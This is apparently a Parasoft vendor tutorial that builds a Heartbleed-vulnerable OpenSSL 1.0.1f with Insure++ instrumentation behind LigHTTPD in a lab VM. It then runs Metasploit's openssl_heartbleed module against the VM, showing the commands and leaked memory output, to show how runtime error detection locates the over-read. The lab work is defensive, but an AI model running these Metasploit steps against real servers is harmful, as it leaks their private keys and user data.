Featured Webinar: Unveiling Parasoft C/C++test CT for Continuous Testing & Compliance Excellence | Watch Now
Jump to Section
How to Find Vulnerabilities in Code Using Runtime Error Detection
November 17, 2023
11 min read
Security flaws in software programs may be quickly found, even when unknown, using runtime error detection. Learn about this technique to identify security flaws by reading this page.
Jump to Section
Jump to Section
Instead of relying on a security scanner to find known vulnerabilities in your code, you can use runtime error detection to find security vulnerabilities. This technique doesn’t require vulnerabilities to be already known to detect them.
Why Identifying Security Vulnerabilities Is Crucial
The Heartbleed vulnerability was discovered in 2014 in OpenSSL, and it generated a lot of interest and worry because of the broad adoption of OpenSSL in both open-source and commercial applications. Following this discovery, specific vulnerability scanners were updated to detect Heartbleed, but today we’re looking at a different technique you can use to detect security vulnerabilities using runtime error detection.
When the news about the OpenSSL Heartbleed vulnerability was released, the industry went into a panic about how to either patch or mitigate the problem. OpenSSL is an encryption library used in HTTPS communication. HTTPS is supposed to be the secure version of HTTP, so a wide variety of private information going over the wires of the internet first line of protection is OpenSSL. As such the Heartbleed vulnerability put credit cards, social security numbers, passwords, and other personal information at critical risk.
The vulnerability was caused by the rarely used but frequently enabled “heartbeat” feature of OpenSSL. By sending a server running OpenSSL a malformed heartbeat request, a memory overread occurs which leaks critical information into the response packet. When properly weaponized, this allows nigh undetectable exfiltration of private OpenSSL, which compromises all of the server’s secure communication.
As organizations realized that this issue was real, they wanted to check if the problem existed in their own source code. At the simplest level you can patch or update an old version of OpenSSL. But you may also want to test to make sure that the underlying problem itself doesn’t exist. Let’s see how runtime error detection can be used along with traditional penetration tools to precisely detect vulnerabilities.
Applying Runtime Error Detection for Security
Parasoft Insure++ is a memory debugging tool that uses patented instrumentation techniques to quickly identify leaks and other memory issues. Detecting memory over reads are incredibly difficult (if not impossible) with traditional debuggers, but extremely easy using Parasoft
Insure++.
The Heartbleed vulnerability was originally discovered by security engineers at Codenomicon and Google Security. It took a great deal of effort to not only find the vulnerability but to also prove that the vulnerability mattered and fully mitigate the issue. Here, I’ll show you how a good vulnerability discovery tool such as a fuzzer combined with Insure++ would have significantly eased the process of determining the impact of the vulnerability and fixing it.
Since the core of Heartbleed is a memory over-read issue, we’ll be using Parasoft Insure++ to demonstrate on a real-world vulnerability how much easier it is to diagnose and fix critical bugs with the right tools!
Getting Started With Runtime Error Detection: Setting Up the Victim Virtual Machine
The victim virtual machine is where we’ll set up LigHTTPD to use a version of OpenSSL vulnerable to the Heartbleed attack. I chose CentOS 7 as the operating system for the victim virtual machine. Be sure to select development tools during installation to have the GCC compiler and other required header files included.
When setting up the virtual machine’s networking, be mindful of where you’ll launch the attack from. I chose to attack from the host machine so I included a host-only network adapter. Install Metasploit on the machine that is going to be performing the attack.
Finally, install Parasoft Insure++ on the victim virtual machine!
Project Layout
The project will be laid out as follows:
~/heartbleed :: The main directory where we’ll be working.
~/heartbleed/env :: The directory we’ll target as our installation prefix.
~/heartbleed/src :: The directory where we’ll download source code and do compilation.
~/heartbleed/srv :: The directory storing our LigHTTPD website.
Building OpenSSL With Insure++ and Installing
The step toward demonstrating the Heartbleed vulnerability is to build OpenSSL with Insure++ instrumentation. To exploit the heartbleed vulnerability, we’ll need to build a version of OpenSSL that was released before the bug was fixed. The last version of OpenSSL containing the heartbleed vulnerability was version 1.0.1, so we’ll use that.
$ cd /home/USER/heartbleed/src$ wget https://www.openssl.org/source/old/1.0.1/openssl-1.0.1f.tar.gz$ tar xf openssl-1.0.1f.tar.gz$ cd openssl-1.0.1f
The next thing we need to do is configure our source. To expedite this process we’ll create the following script in the OpenSSL source directory. The script assumes that both insure and gcc are included in the current shell PATH. Name the script something like configure_openssl.sh
#!/usr/bin/env bash
CC="$(command -v insure) $(command -v gcc)" \
CXX="$(command -v insure) $(command -v g++)" \
./config -d shared --prefix=/home/USER/heartbleed/env
The -d flag configures OpenSSL to include debugging symbols required by Insure++. The shared directive configures OpenSSL to generate shared libraries.The
--prefix=/home/USER/heartbleed/env
flag configures OpenSSL to install to this directory.
Now run ~/configure_openssl.sh in the OpenSSL source directory to configure the source.
$ pwd
/home/USER/heartbleed/src/openssl-1.0.1f
$ chmod +x configure_openssl.sh
$ ./configure_openssl.sh
The next step is to compile using make. Make accepts a -j flag to specify the number of compilation jobs to run in parallel. Insure++ fully supports this parallel compilation which allows us to speed up compilation by specifying the number of cores available to the victim virtual machine.

$ make -j4
When running make with Insure++ instrumentation, an Insra window will appear showing which files are being instrumented during compilation.
Normally we would run make install after building but there is a problem with man file creation due to the old version of pod2man included with CentOS 7 not supporting the format used by OpenSSL. To avoid this we install only the software instead of patching many POD files by hand.
$ make install_sw
Building and installing LigHTTPD
The next step is to build LigHTTPD with our Insure++ instrumented build of OpenSSL. Since we are interested in the Heartbleed vulnerability in OpenSSL and not some behavior of LigHTTPD, we will be building without Insure++ instrumentation. Despite not using Insure++ for compiling LigHTTPD we will still need to use Insure++ for linking since we are linking against the Insure++ instrumented build of OpenSSL.
We’ll get the source code of a recent version of LigHTTPD to build.
$ cd /home/USER/heartbleed/src$ wget https://download.lighttpd.net/lighttpd/releases-1.4.x/lighttpd-1.4.49.tar.xz$ tar xf lighttpd-1.4.49.tar.xz$ cd lighttpd-1.4.49
We now need to configure the LigHTTPD source to properly link against both the Insure++ instrumentation and our build of OpenSSL. We will create the following script to the LigHTTPD source directory to accomplish this. Name the configure script something like configure_lighttpd.sh.
 #!/usr/bin/env bash

 OPENSSL_PATH=’/home/USER/heartbleed/env’
 INSURE_PATH=’/home/USER/insure’
 MY_LIBS=’-linsure -linsure_mt -ldl’
 MY_LIB_PATHS="-L${OPENSSL_PATH}/lib -L${INSURE_PATH}/lib"
 MY_LD_LIB_PATHS="${OPENSSL_PATH}/lib:${INSURE_PATH}/lib"
 MY_FLAGS="$MY_LIB_PATHS $MY_LIBS"
 CC="$(command -v gcc)" \
 CXX="$(command -v g++)" \
 CFLAGS="$MY_FLAGS" \
 CPPFLAGS="$MY_FLAGS" \
 LDFLAGS="$MY_LIB_PATHS" \
 LD_LIBRARY_PATH="$MY_LD_LIB_PATHS" \

 --prefix=/home/USER/heartbleed/env \
 --with-openssl \
 --with-openssl-includes=/home/USER/heartbleed/env/include \ --with-openssl-libs=/home/USER/heartbleed/env/lib
Before running this configure script be sure to install the bzip2 headers required for LigHTTPD.
sudo yum install bzip2-devel
Run the script from the LigHTTPD directory.
$ pwd
/home/USER/heartbleed/src/lighttpd-1.4.49
$ chmod +x configure_lighttpd.sh
$ ./configure_lighttpd.sh
Now that the source is configured we must perform one unusual additional step. Since LigHTTPD uses libtool for library linking we must configure it to use Insure++ for the final linking step.
Edit the file /home/USER/heartbleed/srv/lighttpd-1.4.49/src/Makefile replacing the following line…
CCLD = $(CC)
With the following being sure that the paths match for your setup…
CCLD = '/home/USER/insure/bin/insure /usr/bin/gcc'
Now that the source is configured we can proceed to build the source code
and install.
$ make -j4
$ make install
Setting up LigHTTPD
Now that we have LigHTTPD built with an Insure++ instrumented OpenSSL, we need to create a bare bones setup for LigHTTPD to run. First we create a simple “Hello world!” HTML page in /home/USER/heartbleed/srv/index.html~ as follows…
<html>
<head>
<title>Heartbleed Demo</title>
</head>
<body>
<h1>Hello world!</h1>
</body>
</html>
The next setup in setting up is to generate a SSL PEM file for LigHTTPD to
use for HTTPS.
$ cd /home/USER/heartbleed/$ openssl req -x509 -nodes -days 7300 -newkey rsa:2048 -sha256 -keyout server.pem -out server.pem

Be sure to fill out the email address, physical location, and organizational fields as show above because we’ll look for them in leaked memory later!
Finally, we create a simple configuration file at /home/USER/heartbleed/lighttpd.conf as follows. Be sure to correct the user, groups, and paths to match your setup. Note that we’re using the non-standard ports 8080 for HTTP and 4443 for HTTPS to avoid having to run LigHTTPD as root.
 server.modules = (

   "mod_openssl",
   "mod_access",
   "mod_accesslog",
 )
 server.port = 8080
 server.username = "USER"
 server.groupname = "GROUP"
 server.document-root = "/home/USER/heartbleed/srv"
 server.errorlog = "/home/USER/heartbleed/lighttpd_error.log"
 accesslog.filename = "/home/USER/heartbleed/lighttpd_access.log"
 dir-listing.activate = "enable"
 index-file.names = ( "index.html" )
 mimetype.assign = (
   ".html" => "text/html",
   ".txt" => "text/plain",
   ".css" => "text/css",
   ".js" => "application/x-javascript",
   ".jpg" => "image/jpeg",
   ".jpeg" => "image/jpeg",
   ".gif" => "image/gif",
   ".png" => "image/png",
   "" => "application/octet-stream",
 )
 $SERVER["socket"] == ":4443" {
   ssl.engine = "enable"
   ssl.pemfile = "/home/USER/heartbleed/server.pem"
}| server.modules = ( | |
| “mod_openssl”, | |
| “mod_access”, | |
| “mod_accesslog”, | |
| ) | |
| server.port = 8080 | |
| server.username = “USER” | |
| server.groupname = “GROUP” | |
| server.document-root = “/home/USER/heartbleed/srv” | |
| server.errorlog = “/home/USER/heartbleed/lighttpd_error.log” | |
| accesslog.filename = “/home/USER/heartbleed/lighttpd_access.log” | |
| dir-listing.activate = “enable” | |
| index-file.names = ( “index.html” ) | |
| mimetype.assign = ( | |
| “.html” => “text/html” | |
| “.txt” => “text/plain” | |
| “.css” => “text/css” | |
| “.js” => “application/x-javascript” | |
| “.jpg” => “image/jpeg” | |
| “.jpeg” => “image/jpeg” | |
| “.gif” => “image/gif” | |
| “.png” => “image/png” | |
| “” => “application/octet-stream” | |
| ) | |
| $SERVER[“socket”] == “:4443” { | |
| ssl.engine = “enable” | |
| ssl.pemfile = “/home/USER/heartbleed/server.pem” | |
| } |
Running LigHTTPD
Create the following script in /home/USER/heartbleed/run_lighttpd.sh. We need to specify the LD_LIBRARY_PATH since we’re using non-standard paths for libraries. Be sure to correct the path to match your users home folder.
| #!/usr/bin/env bash | |
| LD_LIBRARY_PATH=’/home/USER/heartbleed/env/lib:/home/USER/insure/lib’ \ | |
| /home/USER/heartbleed/env/sbin/lighttpd \ | |
| -D \ | |
| -f /home/USER/hearbleed/lighttpd.conf |
 #!/usr/bin/env bash
 LD_LIBRARY_PATH=’/home/USER/heartbleed/env/lib:/home/USER/insure/lib’ \
 /home/USER/heartbleed/env/sbin/lighttpd \
 -D \
 -f /home/USER/heartbleed/lighttpd.conf
Run the script to launch LigHTTPD!
$ pwd
/home/USER/heartbleed
$ chmod +x run_lighttpd.sh
$ ./run_lighttpd.sh
Running Metasploit
Now that we have LigHTTPD up and running with our Insure++ instrumented OpenSSL, it’s now time to launch our attack! We will use Metasploit to launch our attack. Metasploit is a tool for many information security tasks including exploiting and bypassing software security. It includes a scanner for Heartbleed which partially exploits the vulnerability to demonstrate
susceptibility.
The first thing you need to do is install Metasploit on your attacker system. I chose to launch my attacks from the virtual machine host so I installed Metasploit there. I will not cover Metasploit installation since it is out of the scope of this demo. After Metasploit is installed launch
the Metasploit console.
$ msfconsole
This will display a prompt for the Metasploit framework. From this prompt let’s search Metasploit for what Heartbleed tools it provides.
msf > search heartbleedMatching Modules================Name Disclosure Date Rank Description---- --------------- ---- -----------auxiliary/scanner/ssl/openssl_heartbleed 2014-04-07 normal OpenSSL Heartbeat (Heartbleed) Information Leakauxiliary/server/openssl_heartbeat_client_memory 2014-04-07 normal OpenSSL Heartbeat (Heartbleed) Client Memory Exposure
We will be using Metasploit’s Heartbleed scanner mentioned earlier.
msf > use auxiliary/scanner/ssl/openssl_heartbleed
From here we want to set the options for the openssl_heartbleed scanner. First we will turn on verbose output to see detailed output during exploitation. Then we set the remote host IP and port to target for attack. Be sure to change the host IP and port to match your setup.
msf auxiliary(scanner/ssl/openssl_heartbleed) > set verbose trueverbose => truemsf auxiliary(scanner/ssl/openssl_heartbleed) > set rhosts 192.168.56.102rhosts => 192.168.56.102msf auxiliary(scanner/ssl/openssl_heartbleed) > set RPORT 4443RPORT => 4443
If we run set without any arguments we can see what arguments have been set for the current tool. It is important to check these options before launching a scan or exploit in Metasploit because targeting the wrong system could disrupt or damage unintended targets.
msf auxiliary(scanner/ssl/openssl_heartbleed) > setGlobal======No entries in data store.Module: scanner/ssl/openssl_heartbleed======================================Name Value---- -----CHOSTCPORTConnectTimeout 10DUMPFILTERHEARTBEAT_LENGTH 65535MAX_KEYTRIES 50ProxiesRESPONSE_TIMEOUT 10RHOSTS 192.168.56.102RPORT 4443SSL falseSSLCipherSSLVerifyMode PEERSSLVersion AutoSTATUS_EVERY 5ShowProgress trueShowProgressPercent 10TCP::max_send_size 0TCP::send_delay 0THREADS 1TLS_CALLBACK NoneTLS_VERSION 1.0VERBOSE trueWORKSPACEXMPPDOMAIN localhost
Now that we’ve configured all the options and confirmed we’re not attacking something we did not intend to, we can launch our attack!
 msf auxiliary(scanner/ssl/openssl_heartbleed) > exploit

 [*] 192.168.56.102:4443 - Sending Client Hello...
 [*] 192.168.56.102:4443 - SSL record #1:
 [*] 192.168.56.102:4443 - Type: 22
 [*] 192.168.56.102:4443 - Version: 0x0301
 [*] 192.168.56.102:4443 - Length: 86
 [*] 192.168.56.102:4443 - Handshake #1:
 [*] 192.168.56.102:4443 - Length: 82
 [*] 192.168.56.102:4443 - Type: Server Hello (2)
 [*] 192.168.56.102:4443 - Server Hello Version: 0x0301
 [*] 192.168.56.102:4443 - Server Hello random data: f6150b7136c5047cc899660bdd8c7c93cc52b4425cf50756367e6f3fed78ece4
 [*] 192.168.56.102:4443 - Server Hello Session ID length: 32
 [*] 192.168.56.102:4443 - Server Hello Session ID: 6fc69c504e53adc8611f353f010f427a01ce9530edf77f84fa71e5238660f7db
 [*] 192.168.56.102:4443 - SSL record #2:
 [*] 192.168.56.102:4443 - Type: 22
 [*] 192.168.56.102:4443 - Version: 0x0301
 [*] 192.168.56.102:4443 - Length: 1033
 [*] 192.168.56.102:4443 - Handshake #1:
 [*] 192.168.56.102:4443 - Length: 1029
 [*] 192.168.56.102:4443 - Type: Certificate Data (11)
 [*] 192.168.56.102:4443 - Certificates length: 1026
 [*] 192.168.56.102:4443 - Data length: 1029
 [*] 192.168.56.102:4443 - Certificate #1:
 [*] 192.168.56.102:4443 - Certificate #1: Length: 1023
 [*] 192.168.56.102:4443 - Certificate #1: #<OpenSSL::X509::Certificate: subject=#<OpenSSL::X509::Name:0x000055b722236070>, issuer=#<OpenSSL::X509::Name:0x000055b7222360c0>, serial=#<OpenSSL::BN:0x000055b722236110>, not_before=2018-09-24 23:24:45 UTC, not_after=2038-09-19 23:24:45 UTC>
 [*] 192.168.56.102:4443 - SSL record #3:
 [*] 192.168.56.102:4443 - Type: 22
 [*] 192.168.56.102:4443 - Version: 0x0301
 [*] 192.168.56.102:4443 - Length: 331
 [*] 192.168.56.102:4443 - Handshake #1:
 [*] 192.168.56.102:4443 - Length: 327
 [*] 192.168.56.102:4443 - Type: Server Key Exchange (12)
 [*] 192.168.56.102:4443 - SSL record #4:
 [*] 192.168.56.102:4443 - Type: 22
 [*] 192.168.56.102:4443 - Version: 0x0301
 [*] 192.168.56.102:4443 - Length: 4
 [*] 192.168.56.102:4443 - Handshake #1:
 [*] 192.168.56.102:4443 - Length: 0
 [*] 192.168.56.102:4443 - Type: Server Hello Done (14)

 [*] 192.168.56.102:4443 - Sending Heartbeat...
 [*] 192.168.56.102:4443 - Heartbeat response, 65535 bytes
 [+] 192.168.56.102:4443 - Heartbeat response with leak
 [*] 192.168.56.102:4443 - Printable info leaked:
 [*] Scanned 1 of 1 hosts (100% complete)
 [*] Auxiliary module execution completed
The line after ‘Printable info leaked:’ has been removed since it is extremely long. Some relevant bytes are presented below:
: .x.. o..PNS..a.5?..Bz...0.....q.#.`................................0...0...
: ............1(..0...*.H........0..1.0...U....US1.0...U....California1.0...U
: ....Monrovia1.0...U....Parasoft1.0...U....C++Test1.0...U....rojogorra1#0!..
: *.H........noreply.com0...180924232445Z..380919232445Z0..1.0...U....US1.0..
: .U....California1.0...U....Monrovia1.0...U....Parasoft1.0...U....C++Test1.0
: ...U....rojogorra1#0!..*.H........noreply.com0.."0...*.H.............0.....
: ....${(.........o..qC.9M...>..:.q.lN.#...F.._M^....1<..Rb...G.h/l.../S..2.3
As you can see, the exploit successfully leaked memory from OpenSSL containing our PEM key! If you search through the leaked memory you will find the email address, physical location, and organizational information you filled out when creating the PEM file that LigHTTPD uses.
Looking at Insure++ Insra and TCA Output

From our victim virtual machine we an see Insure++ output in Insra when we launch LigHTTPD. During initial execution a USER_ERROR occurs which we will ignore since it has nothing to do with Heartbleed.

After running the Heartbleed exploit in Metasploit we can see the exact line of code where the the buffer over-read occurs that causes internal memory to leak!

Double clicking on the READ_OVERFLOW line opens another window containing additional details including a trace of where the block of memory was allocated and a stack trace of where the read overflow occurred.

Executables instrumented with Insure++ generate a tca.log file when run. TCA stands for ‘total coverage analysis’. We can open this log file with the TCA tool included with Insure++ to see detailed information about our code coverage.
$ TCA tca.log
In the next screenshot, you can see TCA displaying the results of our tca.log obtained after running the Metasploit Heartbleed exploit. I sorted the report by file and highlighted t1_lib.c where the vulnerability exists. As you can see we only covered 13% of the code in the file.
Double-clicking on the t1_lib.c line will cause another window to open. In this window, we can see coverage in t1_lib.c sorted by function. I have highlighted the function where the Heartbleed vulnerability occurs. As you can see we only covered about 45% of the code in the function.

Furthermore, double-clicking on the function name displays the source code with code that was covered in black and code not covered in red.

Conclusion
As you can see, Parasoft Insure++ made detection of Heartbleed trivial. Not only did Insure++ detect the memory over read, but it also generated:
- A stack trace of where the memory over read occurred.
- A stack trace of where the memory itself was allocated.
- A detailed log of code paths covered.
These features make Insure++ something that would fit well in any information security researcher’s tool belt. So while you’re probably familiar with using various SAST tools and penetration tools to find security vulnerabilities, you should think about adding runtime error detection to your security testing toolkit.
How to Select and Implement the Right Secure Coding Standard
Recommended Content